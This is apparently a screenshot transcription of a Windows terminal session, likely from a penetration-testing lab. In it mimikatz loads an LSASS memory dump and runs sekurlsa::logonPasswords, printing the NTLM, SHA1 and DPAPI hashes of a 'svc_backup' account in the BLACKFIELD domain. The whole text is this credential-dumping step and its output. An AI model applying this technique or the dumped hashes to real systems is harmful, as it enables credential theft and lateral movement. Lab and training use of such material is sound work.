 mimikatz 2.2.0 x64 (oe.eo)
CommandoVM Fri 12/13/2024 18:20:40.19
c:\Users\bstraw\Desktop\dump>.\mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # sekurlsa::Minidump lsass.DMP
Switch to MINIDUMP : 'lsass.DMP'
mimikatz # sekurlsa::logonPasswords
Opening : 'lsass.DMP' file for minidump...
Authentication Id : 0 ; 406458 (00000000:000633ba)
Session           : Interactive from 2
User Name         : svc_backup
Domain            : BLACKFIELD
Logon Server      : DC01
Logon Time        : 2/23/2020 10:00:03 AM
SID               : S-1-5-21-4194615774-2175524697-3563712290-1413
        msv :
         [00000003] Primary
         * Username : svc_backup
         * Domain   : BLACKFIELD
         * NTLM     : 9658d1d1dcd9250115e2205d9f48400d
         * SHA1     : 463c13a9a31fc3252c68ba0a44f0221626a33e5c
         * DPAPI    : a03cd8e9d30171f3cfe8caad92fef621
        tspkg :
        wdigest :
         * Username : svc_backup
         * Domain   : BLACKFIELD
         * Password : (null)
        kerberos :
         * Username : svc_backup
         * Domain   : BLACKFIELD.LOCAL
         * Password : (null)
        ssp :
        credman :